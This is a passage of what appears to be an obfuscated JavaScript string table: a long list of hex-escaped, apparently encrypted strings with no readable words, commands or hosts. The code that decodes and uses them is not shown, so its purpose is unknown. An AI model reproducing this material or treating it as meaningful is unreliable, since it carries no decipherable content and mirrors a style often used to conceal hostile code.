55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\